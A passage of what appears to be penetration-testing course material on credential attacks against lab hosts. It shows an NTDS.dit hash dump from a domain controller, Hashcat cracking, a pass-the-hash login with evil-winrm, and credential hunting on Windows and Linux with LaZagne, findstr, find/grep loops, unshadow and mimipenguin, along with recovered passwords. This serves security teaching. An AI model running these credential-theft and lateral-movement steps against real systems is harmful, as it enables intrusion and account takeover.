NTDSUTIL    10.129.201.57   445     DC01         WIN-K5E9CWYEG7Z:1107:aad3b435b51404eeaad3b435b51404ee:ec209bfad5c41f919994a45ed10e0f5c:::
NTDSUTIL    10.129.201.57   445     DC01         WIN-5MG4NRVHF2W:1108:aad3b435b51404eeaad3b435b51404ee:7ede00664356820f2fc9bf10f4d62400:::
NTDSUTIL    10.129.201.57   445     DC01         WIN-UISCTR0XLKW:1109:aad3b435b51404eeaad3b435b51404ee:cad1b8b25578ee07a7afaf5647e558ee:::
NTDSUTIL    10.129.201.57   445     DC01         WIN-ETN7BWMPGXD:1110:aad3b435b51404eeaad3b435b51404ee:edec0ceb606cf2e35ce4f56039e9d8e7:::
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\bwilliamson:1125:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\bburgerstien:1126:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\jstevenson:1131:aad3b435b51404eeaad3b435b51404ee:bc007082d32777855e253fd4defe70ee:::
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\jjohnson:1133:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\jdoe:1134:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
NTDSUTIL    10.129.201.57   445     DC01         Administrator:aes256-cts-hmac-sha1-96:cc01f5150bb4a7dda80f30fbe0ac00bed09a413243c05d6934bbddf1302bc552
NTDSUTIL    10.129.201.57   445     DC01         Administrator:aes128-cts-hmac-sha1-96:bd99b6a46a85118cf2a0df1c4f5106fb
NTDSUTIL    10.129.201.57   445     DC01         Administrator:des-cbc-md5:618c1c5ef780cde3
NTDSUTIL    10.129.201.57   445     DC01         DC01$:aes256-cts-hmac-sha1-96:113ffdc64531d054a37df36a07ad7c533723247c4dbe84322341adbd71fe93a9
NTDSUTIL    10.129.201.57   445     DC01         DC01$:aes128-cts-hmac-sha1-96:ea10ef59d9ec03a4162605d7306cc78d
NTDSUTIL    10.129.201.57   445     DC01         DC01$:des-cbc-md5:a2852362e50eae92
NTDSUTIL    10.129.201.57   445     DC01         krbtgt:aes256-cts-hmac-sha1-96:1eb8d5a94ae5ce2f2d179b9bfe6a78a321d4d0c6ecca8efcac4f4e8932cc78e9
NTDSUTIL    10.129.201.57   445     DC01         krbtgt:aes128-cts-hmac-sha1-96:1fe3f211d383564574609eda482b1fa9
NTDSUTIL    10.129.201.57   445     DC01         krbtgt:des-cbc-md5:9bd5017fdcea8fae
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\jim:aes256-cts-hmac-sha1-96:4b0618f08b2ff49f07487cf9899f2f7519db9676353052a61c2e8b1dfde6b213
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\jim:aes128-cts-hmac-sha1-96:d2377357d473a5309505bfa994158263
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\jim:des-cbc-md5:79ab08755b32dfb6
NTDSUTIL    10.129.201.57   445     DC01         WIN-IAUBULPG5MZ:aes256-cts-hmac-sha1-96:881e693019c35017930f7727cad19c00dd5e0cfbc33fd6ae73f45c117caca46d
NTDSUTIL    10.129.201.57   445     DC01         WIN-IAUBULPG5MZ:aes128-cts-hmac-sha1-
NTDSUTIL    10.129.201.57   445     DC01         [+] Dumped 61 NTDS hashes to /home/bob/.nxc/logs/DC01_10.129.201.57_2025-04-25_084640.ntds of which 15 were added to the database
NTDSUTIL    10.129.201.57   445    DC01          [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL    10.129.201.57   445    DC01          [*] grep -iv disabled /home/bob/.nxc/logs/DC01_10.129.201.57_2025-04-25_084640.ntds | cut -d ':' -f1
We can proceed with creating a text file containing all the NT hashes, or we can individually copy and paste a specific hash into a terminal session and use Hashcat to attempt to crack the hash and a password in cleartext.
Cracking a single hash with Hashcat
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt

64f12cddaa88057e06a81b54e73b949b:Password1
In many of the techniques we have covered so far, we have had success in cracking hashes we've obtained.
What if we are unsuccessful in cracking a hash?
We can still use hashes to attempt to authenticate with a system using a type of attack called Pass-the-Hash (PtH). A PtH attack takes advantage of the NTLM authentication protocol to authenticate a user using a password hash. Instead of username:clear-text password as the format for login, we can instead use username:password hash. Here is an example of how this would work:
Pass the Hash (PtH) with Evil-WinRM Example
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ evil-winrm -i 10.129.201.57 -u Administrator -H 64f12cddaa88057e06a81b54e73b949b
We can attempt to use this attack when needing to move laterally across a network after the initial compromise of a target. More on PtH will be covered in the module AD Enumeration and Attacks.
Once we have access to a target Windows machine through the GUI or CLI, incorporating credential hunting into our approach can provide significant advantages. Credential hunting is the process of performing detailed searches across the file system and through various applications to discover credentials. To understand this concept, let's place ourselves in a scenario. We have gained access to an IT admin's Windows 10 workstation through RDP.
Many of the tools available to us in Windows have search functionality. In this day and age, there are search-centric features built into most applications and operating systems, so we can use this to our advantage on an engagement. A user may have documented their passwords somewhere on the system. There may even be default credentials that could be found in various files. It would be wise to base our search for credentials on what we know about how the target system is being used. In this case, we know we have access to an IT admin's workstation.
What might an IT admin be doing on a day-to-day basis and which of those tasks may require credentials?
We can use this question and consideration to refine our search to reduce the need for random guessing as much as possible.
Key terms to search for
Whether we end up with access to the GUI or CLI, we know we will have some tools to use for searching but of equal importance is what exactly we are searching for. Here are some helpful key terms we can use that can help us discover some credentials:
Let's use some of these key terms to search on the IT admin's workstation.
Windows Search
With access to the GUI, it is worth attempting to use Windows Search to find files on the target using some of the keywords mentioned above.

By default, it will search various OS settings and the file system for files and applications containing the key term entered in the search bar.
LaZagne
We can also take advantage of third-party tools like LaZagne to quickly discover credentials that web browsers or other installed applications may insecurely store. LaZagne is made up of modules which each target different software when looking for passwords. Some of the common modules are described in the table below:
| Module | Description |
|---|---|
| browsers | Extracts passwords from various browsers including Chromium, Firefox, Microsoft Edge, and Opera |
| chats | Extracts passwords from various chat applications including Skype |
| mails | Searches through mailboxes for passwords including Outlook and Thunderbird |
| memory | Dumps passwords from memory, targeting KeePass and LSASS |
| sysadmin | Extracts passwords from the configuration files of various sysadmin tools like OpenVPN and WinSCP |
| windows | Extracts Windows-specific credentials targeting LSA secrets, Credential Manager, and more |
| wifi | Dumps WiFi credentials |
Note: Web browsers are some of the most interestings placed to search for credentials, due to the fact that many of them offer built-in credential storage. In the most popular browsers, such as Google Chrome, Microsoft Edge, and Firefox, stored credentials are encrypted. However, many tools for decrypting the various credentials databases used can be found online, such as firefox_decrypt and decrypt-chrome-passwords. LaZagne supports 35 different browsers on Windows.
It would be beneficial to keep a standalone copy of LaZagne on our attack host so we can quickly transfer it over to the target. LaZagne.exe will do just fine for us in this scenario. We can use our RDP client to copy the file over to the target from our attack host. If we are using xfreerdp all we must do is copy and paste into the RDP session we have established.
Once LaZagne.exe is on the target, we can open command prompt or PowerShell, navigate to the directory the file was uploaded to, and execute the following command:
Credential Hunting in Windows
C:\Users\bob\Desktop> start LaZagne.exe all
This will execute LaZagne and run all included modules. We can include the option -vv to study what it is doing in the background. Once we hit enter, it will open another prompt and display the results.
Credential Hunting in Windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|


########## User: bob ##########

------------------- Winscp passwords -----------------

[+] Password found !!!
URL: 10.129.202.51
Login: admin
Password: SteveisReallyCool123
Port: 22
If we used the -vv option, we would see attempts to gather passwords from all LaZagne's supported software. We can also look on the GitHub page under the supported software section to see all the software LaZagne will try to gather credentials from. It may be a bit shocking to see how easy it can be to obtain credentials in clear text. Much of this can be attributed to the insecure way many applications store credentials.
findstr
We can also use findstr to search from patterns across many types of files. Keeping in mind common key terms, we can use variations of this command to discover credentials on a Windows target:
Credential Hunting in Windows
C:\> findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml
There are thousands of tools and key terms we could use to hunt for credentials on Windows operating systems. Know that which ones we choose to use will be primarily based on the function of the computer. If we land on a Windows Server, we may use a different approach than if we land on a Windows Desktop. Always be mindful of how the system is being used, and this will help us know where to look. Sometimes we may even be able to find credentials by navigating and listing directories on the file system as our tools run.
Here are some other places we should keep in mind when credential hunting:
web.config files on dev machines and IT sharesunattend.xmlpass.txt, passwords.docx, passwords.xlsx found on user systems, shares, and SharepointYou have gained access to an IT admin's Windows 10 workstation and begin your credential hunting process by searching for credentials in common storage locations.
Linux-based distributions support various authentication mechanisms. One of the most commonly used is Pluggable Authentication Modules (PAM). The modules responsible for this functionality, such as pam_unix.so or pam_unix2.so, are typically located in /usr/lib/x86_64-linux-gnu/security/ on Debian-based systems. These modules manage user information, authentication, sessions, and password changes. For example, when a user changes their password using the passwd command, PAM is invoked, which takes the appropriate precautions to handle and store the information accordingly.
The pam_unix.so module uses standardized API calls from system libraries to update account information. The primary files it reads from and writes to are /etc/passwd and /etc/shadow. PAM also includes many other service modules, such as those for LDAP, mount operations, and Kerberos authentication.
The /etc/passwd file contains information about every user on the system and is readable by all users and services. Each entry in the file corresponds to a single user and consists of seven fields, which store user-related data in a structured format. These fields are separated by colons (:). As such, a typical entry may look something like this:
Linux Authentication Process
htb-student:x:1000:1000:,,,:/home/htb-student:/bin/bash
| Field | Value |
|---|---|
| Username | htb-student |
| Password | x |
| User ID | 1000 |
| Group ID | 1000 |
| GECOS | ,,, |
| Home directory | /home/htb-student |
| Default shell | /bin/bash |
The most relevant field for our purposes is the Password field, as it can contain different types of entries. In rare cases (generally on very old systems) this field may hold the actual password hash. On modern systems, however, password hashes are stored in the /etc/shadow file, which we'll examine later. Despite this, the /etc/passwd file is world-readable, giving attackers the ability to crack the passwords if hashes are stored here.
Usually, we will find the value x in this field, indicating that the passwords are stored in a hashed form within the /etc/shadow file. However, it can also be that the /etc/passwd file is writeable by mistake. This would allow us to remove the password field for the root user entirely.
Linux Authentication Process
root@htb[/htb]$ head -n 1 /etc/passwd

root::0:0:root:/root:/bin/bash
This results in no password prompt being displayed when attempting to log in as root.
Linux Authentication Process
root@htb[/htb]$ su

root@htb[/htb]#
Although the scenarios described are rare, we should still pay attention and watch for potential security gaps, as there are applications that require specific permissions fon entire folders. If the administrator has little experience with Linux (or the applications and their dependencies), they might mistakenly assign write permissions to the /etc directory and fail to correct them later.
Since reading password hash values can put the entire system at risk, the /etc/shadow file was introduced. It has a similar format to /etc/passwd but is solely responsible for password storage and management. It contains all password information for created users. For example, if there is no entry in the /etc/shadow file for a user listed in /etc/passwd, that user is considered invalid. The /etc/shadow file is also only readable by users with administrative privileges. The format of this file is divided into the following nine fields:
Linux Authentication Process
htb-student:$y$j9T$3QSBB6CbHEu...SNIP...f8Ms:18955:0:99999:7:::
| Field | Value |
|---|---|
| Username | htb-student |
| Password | $y$j9T$3QSBB6CbHEu...SNIP...f8Ms |
| Last change | 18955 |
| Min age | 0 |
| Max age | 99999 |
| Warning period | 7 |
| Inactivity period | - |
| Expiration date | - |
| Reserved field | - |
If the Password field contains a character such as ! or *, the user cannot log in using a Unix password. However, other authentication methods—such as Kerberos or key-based authentication—can still be used. The same applies if the Password field is empty, meaning no password is required for login. This can lead to certain programs denying access to specific functions. The Password field also follows a particular format, from which we can extract additional information:
$<id>$<salt>$<hashed>As we can see here, the hashed passwords are divided into three parts. The ID value specifies which cryptographic hash algorithm was used, typically one of the following:
| ID | Cryptographic Hash Algorithm |
|---|---|
1 |
MD5 |
2a |
Blowfish) |
5 |
SHA-256 |
6 |
SHA-512 |
sha1 |
SHA1crypt |
y |
Yescrypt |
gy |
Gost-yescrypt |
7 |
Scrypt |
Many Linux distributions, including Debian, now use yescrypt as the default hashing algorithm. On older systems, however, we may still encounter other hashing methods that can potentially be cracked. We'll discuss how the cracking process works shortly.
The PAM library (pam_unix.so) can prevent users from reusing old passwords. These previous passwords are stored in the /etc/security/opasswd file. Administrator (root) privileges are required to read this file, assuming its permissions have not been modified manually.
Linux Authentication Process
root@htb[/htb]$ sudo cat /etc/security/opasswd

cry0l1t3:1000:2:$1$HjFAfYTG$qNDkF0zJ3v8ylCOrKB0kt0,$1$kcUjWZJX$E9uMSmiQeRh4pAAgzuvkq1
Looking at the contents of this file, we can see that it contains several entries for the user cry0l1t3, separated by a comma (,). One critical detail to pay attention to is the type of hash that's been used. This is because the MD5 ($1$) algorithm is significantly easier to crack than SHA-512. This is particularly important when identifying old passwords and recognizing patterns, as users often reuse similar passwords across multiple services or applications. Recognizing these patterns can greatly improve our chances of correctly guessing the password.
Once we have root access on a Linux machine, we can gather user password hashes and attempt to crack them using various methods to recover the plaintext passwords. To do this, we can use a tool called unshadow, which is included with John the Ripper (JtR). It works by combining the passwd and shadow files into a single file suitable for cracking.
Linux Authentication Process
root@htb[/htb]$ sudo cp /etc/passwd /tmp/passwd.bak
root@htb[/htb]$ sudo cp /etc/shadow /tmp/shadow.bak
root@htb[/htb]$ unshadow /tmp/passwd.bak /tmp/shadow.bak > /tmp/unshadowed.hashes
This "unshadowed" file can now be attacked with either JtR or hashcat.
Linux Authentication Process
root@htb[/htb]$ hashcat -m 1800 -a 0 /tmp/unshadowed.hashes rockyou.txt -o /tmp/unshadowed.cracked
Note: This is the exact scenario that JtR's single crack mode was designed for.
For further reading on the Linux authentication process, this document by The Linux Documentation Project is a great reference.
Hunting for credentials is one of the first steps once we have access to the system. These low-hanging fruits can give us elevated privileges within seconds or minutes. Among other things, this is part of the local privilege escalation process that we will cover here. However, it is important to note here that we are far from covering all possible situations and therefore focus on the different approaches.
We can imagine that we have successfully gained access to a system via a vulnerable web application and have therefore obtained a reverse shell, for example. Therefore, to escalate our privileges most efficiently, we can search for passwords or even whole credentials that we can use to log in to our target. There are several sources that can provide us with credentials that we put in four categories. These include, but are not limited to:
Files including configs, databases, notes, scripts, source code, cronjobs, and SSH keysHistory including logs, and command-line historyMemory including cache, and in-memory processingKey-rings such as browser stored credentialsEnumerating all these categories will allow us to increase the probability of successfully finding out - with some ease - credentials of existing users on the system. There are countless different situations in which we will always see different results. Therefore, we should adapt our approach to the circumstances of the environment and keep the big picture in mind. Above all, it is crucial to keep in mind how the system works, its focus, what purpose it exists for, and what role it plays in the business logic and the overall network. For example, suppose it is an isolated database server. In that case, we will not necessarily find normal users there since it is a sensitive interface in the management of data to which only a few people are granted access.
One core principle of Linux is that everything is a file. Therefore, it is crucial to keep this concept in mind and search, find and filter the appropriate files according to our requirements. We should look for, find, and inspect several categories of files one by one. These categories are the following:
Configuration files are the core of the functionality of services on Linux distributions. Often they even contain credentials that we will be able to read. Their insight also allows us to understand how the service works and its requirements precisely. Usually, the configuration files are marked with the following three file extensions (.config, .conf, .cnf). However, these configuration files or the associated extension files can be renamed, which means that these file extensions are not necessarily required. Furthermore, even when recompiling a service, the required filename for the basic configuration can be changed, which would result in the same effect. However, this is a rare case that we will not encounter often, but this possibility should not be left out of our search.
Searching for configuration files
The most crucial part of any system enumeration is to obtain an overview of it. Therefore, the first step should be to find all possible configuration files on the system, which we can then examine and analyze individually in more detail. There are many methods to find these configuration files, and with the following method, we will see we have reduced our search to these three file extensions.
Credential Hunting in Linux
root@htb[/htb]$ for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;done

File extension:  .conf
/run/tmpfiles.d/static-nodes.conf
/run/NetworkManager/resolv.conf
/run/NetworkManager/no-stub-resolv.conf
/run/NetworkManager/conf.d/10-globally-managed-devices.conf
...SNIP...
/etc/ltrace.conf
/etc/rygel.conf
/etc/ld.so.conf.d/x86_64-linux-gnu.conf
/etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf
/etc/fprintd.conf

File extension:  .config
/usr/src/linux-headers-5.13.0-27-generic/.config
/usr/src/linux-headers-5.11.0-27-generic/.config
/usr/src/linux-hwe-5.13-headers-5.13.0-27/tools/perf/Makefile.config
/usr/src/linux-hwe-5.13-headers-5.13.0-27/tools/power/acpi/Makefile.config
/usr/src/linux-hwe-5.11-headers-5.11.0-27/tools/perf/Makefile.config
/usr/src/linux-hwe-5.11-headers-5.11.0-27/tools/power/acpi/Makefile.config
/home/cry0l1t3/.config
/etc/X11/Xwrapper.config
/etc/manpath.config

File extension:  .cnf
/etc/ssl/openssl.cnf
/etc/alternatives/my.cnf
/etc/mysql/my.cnf
/etc/mysql/debian.cnf
/etc/mysql/mysql.conf.d/mysqld.cnf
/etc/mysql/mysql.conf.d/mysql.cnf
/etc/mysql/mysql.cnf
/etc/mysql/conf.d/mysqldump.cnf
/etc/mysql/conf.d/mysql.cnf
Optionally, we can save the result in a text file and use it to examine the individual files one after the other. Another option is to run the scan directly for each file found with the specified file extension and output the contents. In this example, we search for three words (user, password, pass) in each file with the file extension .cnf.
Credential Hunting in Linux
root@htb[/htb]$ for i in $(find / -name *.cnf 2>/dev/null | grep -v "doc\|lib");do echo -e "\nFile: " $i; grep "user\|password\|pass" $i 2>/dev/null | grep -v "\#";done

File:  /snap/core18/2128/etc/ssl/openssl.cnf
challengePassword        = A challenge password

File:  /usr/share/ssl-cert/ssleay.cnf

File:  /etc/ssl/openssl.cnf
challengePassword        = A challenge password

File:  /etc/alternatives/my.cnf

File:  /etc/mysql/my.cnf

File:  /etc/mysql/debian.cnf

File:  /etc/mysql/mysql.conf.d/mysqld.cnf
user        = mysql

File:  /etc/mysql/mysql.conf.d/mysql.cnf

File:  /etc/mysql/mysql.cnf

File:  /etc/mysql/conf.d/mysqldump.cnf

File:  /etc/mysql/conf.d/mysql.cnf
Searching for databases
We can apply this simple search to the other file extensions as well. Additionally, we can apply this search type to databases stored in files with different file extensions, and we can then read those.
Credential Hunting in Linux
root@htb[/htb]$ for l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share\|man";done

DB File extension:  .sql

DB File extension:  .db
/var/cache/dictionaries-common/ispell.db
/var/cache/dictionaries-common/aspell.db
/var/cache/dictionaries-common/wordlist.db
/var/cache/dictionaries-common/hunspell.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/cert9.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/key4.db
/home/cry0l1t3/.cache/tracker/meta.db

DB File extension:  .*db
/var/cache/dictionaries-common/ispell.db
/var/cache/dictionaries-common/aspell.db
/var/cache/dictionaries-common/wordlist.db
/var/cache/dictionaries-common/hunspell.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/cert9.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/key4.db
/home/cry0l1t3/.config/pulse/3a1ee8276bbe4c8e8d767a2888fc2b1e-card-database.tdb
/home/cry0l1t3/.config/pulse/3a1ee8276bbe4c8e8d767a2888fc2b1e-device-volumes.tdb
/home/cry0l1t3/.config/pulse/3a1ee8276bbe4c8e8d767a2888fc2b1e-stream-volumes.tdb
/home/cry0l1t3/.cache/tracker/meta.db
/home/cry0l1t3/.cache/tracker/ontologies.gvdb

DB File extension:  .db*
/var/cache/dictionaries-common/ispell.db
/var/cache/dictionaries-common/aspell.db
/var/cache/dictionaries-common/wordlist.db
/var/cache/dictionaries-common/hunspell.db
/home/cry0l1t3/.dbus
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/cert9.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/key4.db
/home/cry0l1t3/.cache/tracker/meta.db-shm
/home/cry0l1t3/.cache/tracker/meta.db-wal
/home/cry0l1t3/.cache/tracker/meta.db
Searching for notes
Depending on the environment we are in and the purpose of the host we are on, we can often find notes about specific processes on the system. These often include lists of many different access points or even their credentials. However, it is often challenging to find notes right away if stored somewhere on the system and not on the desktop or in its subfolders. This is because they can be named anything and do not have to have a specific file extension, such as .txt. Therefore, in this case, we need to search for files including the .txt file extension and files that have no file extension at all.
Credential Hunting in Linux
root@htb[/htb]$ find /home/* -type f -name "*.txt" -o ! -name "*.*"

/home/cry0l1t3/.config/caja/desktop-metadata
/home/cry0l1t3/.config/clipit/clipitrc
/home/cry0l1t3/.config/dconf/user
/home/cry0l1t3/.mozilla/firefox/bh4w5vd0.default-esr/pkcs11.txt
/home/cry0l1t3/.mozilla/firefox/bh4w5vd0.default-esr/serviceworker.txt
<SNIP>
Searching for scripts
Scripts are files that often contain highly sensitive information and processes. Among other things, these also contain credentials that are necessary to be able to call up and execute the processes automatically. Otherwise, the administrator or developer would have to enter the corresponding password each time the script or the compiled program is called.
Credential Hunting in Linux
root@htb[/htb]$ for l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share";done

File extension:  .py

File extension:  .pyc

File extension:  .pl

File extension:  .go

File extension:  .jar

File extension:  .c

File extension:  .sh
/snap/gnome-3-34-1804/72/etc/profile.d/vte-2.91.sh
/snap/gnome-3-34-1804/72/usr/bin/gettext.sh
/snap/core18/2128/etc/init.d/hwclock.sh
/snap/core18/2128/etc/wpa_supplicant/action_wpa.sh
/snap/core18/2128/etc/wpa_supplicant/functions.sh
<SNIP>
/etc/profile.d/xdg_dirs_desktop_session.sh
/etc/profile.d/cedilla-portuguese.sh
/etc/profile.d/im-config_wayland.sh
/etc/profile.d/vte-2.91.sh
/etc/profile.d/bash_completion.sh
/etc/profile.d/apps-bin-path.sh
Enumerating cronjobs
Cronjobs are independent execution of commands, programs, scripts. These are divided into the system-wide area (/etc/crontab) and user-dependent executions. Some applications and scripts require credentials to run and are therefore incorrectly entered in the cronjobs. Furthermore, there are the areas that are divided into different time ranges (/etc/cron.daily, /etc/cron.hourly, /etc/cron.monthly, /etc/cron.weekly). The scripts and files used by cron can also be found in /etc/cron.d/ for Debian-based distributions.
Credential Hunting in Linux
root@htb[/htb]$ cat /etc/crontab

# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
root@htb[/htb]$ ls -la /etc/cron.*/

/etc/cron.d/:
total 28
drwxr-xr-x 1 root root  106  3. Jan 20:27 .
drwxr-xr-x 1 root root 5728  1. Feb 00:06 ..
-rw-r--r-- 1 root root  201  1. Mär 2021  e2scrub_all
-rw-r--r-- 1 root root  331  9. Jan 2021  geoipupdate
-rw-r--r-- 1 root root  607 25. Jan 2021  john
-rw-r--r-- 1 root root  589 14. Sep 2020  mdadm
-rw-r--r-- 1 root root  712 11. Mai 2020  php
-rw-r--r-- 1 root root  102 22. Feb 2021  .placeholder
-rw-r--r-- 1 root root  396  2. Feb 2021  sysstat

/etc/cron.daily/:
total 68
drwxr-xr-x 1 root root  252  6. Jan 16:24 .
drwxr-xr-x 1 root root 5728  1. Feb 00:06 ..
<SNIP>
Enumerating history files
All history files provide crucial information about the current and past/historical course of processes. We are interested in the files that store users' command history and the logs that store information about system processes.
In the history of the commands entered on Linux distributions that use Bash as a standard shell, we find the associated files in .bash_history. Nevertheless, other files like .bashrc or .bash_profile can contain important information.
Credential Hunting in Linux
root@htb[/htb]$ tail -n5 /home/*/.bash*

==> /home/cry0l1t3/.bash_history <==
vim ~/testing.txt
vim ~/testing.txt
chmod 755 /tmp/api.py
su
/tmp/api.py cry0l1t3 6mX4UP1eWH3HXK

==> /home/cry0l1t3/.bashrc <==
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
Enumerating log files
An essential concept of Linux systems is log files that are stored in text files. Many programs, especially all services and the system itself, write such files. In them, we find system errors, detect problems regarding services or follow what the system is doing in the background. The entirety of log files can be divided into four categories:
Many different logs exist on the system. These can vary depending on the applications installed, but here are some of the most important ones:
| File | Description |
|---|---|
/var/log/messages |
Generic system activity logs. |
/var/log/syslog |
Generic system activity logs. |
/var/log/auth.log |
(Debian) All authentication related logs. |
/var/log/secure |
(RedHat/CentOS) All authentication related logs. |
/var/log/boot.log |
Booting information. |
/var/log/dmesg |
Hardware and drivers related information and logs. |
/var/log/kern.log |
Kernel related warnings, errors and logs. |
/var/log/faillog |
Failed login attempts. |
/var/log/cron |
Information related to cron jobs. |
/var/log/mail.log |
All mail server related logs. |
/var/log/httpd |
All Apache related logs. |
/var/log/mysqld.log |
All MySQL server related logs. |
Covering the analysis of these log files in detail would be inefficient in this case. So at this point, we should familiarize ourselves with the individual logs, first examining them manually and understanding their formats. However, here are some strings we can use to find interesting content in the logs:
Credential Hunting in Linux
root@htb[/htb]$ for i in $(ls /var/log/* 2>/dev/null);do GREP=$(grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null); if [[ $GREP ]];then echo -e "\n#### Log file: " $i; grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null;fi;done

#### Log file:  /var/log/dpkg.log.1
2022-01-10 17:57:41 install libssh-dev:amd64 <none> 0.9.5-1+deb11u1
2022-01-10 17:57:41 status half-installed libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status unpacked libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 configure libssh-dev:amd64 0.9.5-1+deb11u1 <none>
2022-01-10 17:57:41 status unpacked libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status half-configured libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status installed libssh-dev:amd64 0.9.5-1+deb11u1
<SNIP>
Mimipenguin
Many applications and processes work with credentials needed for authentication and store them either in memory or in files so that they can be reused. For example, it may be the system-required credentials for the logged-in users. Another example is the credentials stored in the browsers, which can also be read. In order to retrieve this type of information from Linux distributions, there is a tool called mimipenguin that makes the whole process easier. However, this tool requires administrator/root permissions.
Credential Hunting in Linux
root@htb[/htb]$ sudo python3 mimipenguin.py

[SYSTEM - GNOME]    cry0l1t3:WLpAEXFa0SbqOHY
LaZagne
An even more powerful tool we can use that was mentioned earlier in the Credential Hunting in Windows section is LaZagne. This tool allows us to access far more resources and extract the credentials. The passwords and hashes we can obtain come from the following sources but are not limited to:
For example, Keyrings are used for secure storage and management of passwords on Linux distributions. Passwords are stored encrypted and protected with a master password. It is an OS-based password manager, which we will discuss later in another section. This way, we do not need to remember every single password and can save repeated password entries.
Credential Hunting in Linux
root@htb[/htb]$ sudo python2.7 laZagne.py all

|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

------------------- Shadow passwords -----------------

[+] Hash found !!!
Login: systemd-coredump
Hash: !!:18858::::::

[+] Hash found !!!
Login: sambauser
